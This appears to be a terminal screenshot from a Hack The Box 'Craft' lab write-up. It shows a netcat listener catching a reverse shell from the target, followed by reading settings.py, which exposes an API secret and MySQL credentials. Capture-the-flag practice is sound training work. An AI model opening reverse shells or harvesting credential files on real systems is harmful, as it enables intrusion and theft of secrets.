 root@kali: ~/Desktop/Craft
File Edit View Search Terminal Help
root@kali:~/Desktop/Craft# nc -lnvp 8080
listening on [any] 8080 ...
connect to [10.10.13.39] from (UNKNOWN) [10.10.10.110] 34545
/bin/sh: can't access tty; job control turned off
/opt/app # cat craft_api/settings.py
# Flask settings
FLASK_SERVER_NAME = 'api.craft.htb'
FLASK_DEBUG = False  # Do not use debug mode in production

# Flask-Restplus settings
RESTPLUS_SWAGGER_UI_DOC_EXPANSION = 'list'
RESTPLUS_VALIDATE = True
RESTPLUS_MASK_SWAGGER = False
RESTPLUS_ERROR_404_HELP = False
CRAFT_API_SECRET = 'hz66OCkDtv8G6D'

# database
MYSQL_DATABASE_USER = 'craft'
MYSQL_DATABASE_PASSWORD = 'qLGockJ6G2J75O'
MYSQL_DATABASE_DB = 'craft'
MYSQL_DATABASE_HOST = 'db'
SQLALCHEMY_TRACK_MODIFICATIONS = False
/opt/app #